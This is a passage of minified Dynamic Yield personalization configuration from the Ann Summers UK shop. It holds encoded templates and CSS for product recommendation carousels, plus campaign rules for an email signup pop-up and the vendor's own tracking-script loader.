ow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[351],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[351],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[352],name:t[351],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[351],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[84],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[85],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[87],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType"